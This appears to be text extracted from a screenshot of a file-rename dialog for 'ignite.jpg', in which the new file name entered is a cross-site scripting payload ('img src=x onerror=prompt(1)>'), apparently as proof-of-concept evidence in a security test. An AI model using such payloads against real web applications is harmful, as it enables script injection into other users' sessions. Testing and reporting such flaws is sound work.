 Rename "ignite.jpg"
Enter the new name:
img src=x onerror=prompt(1)>
Cancel Rename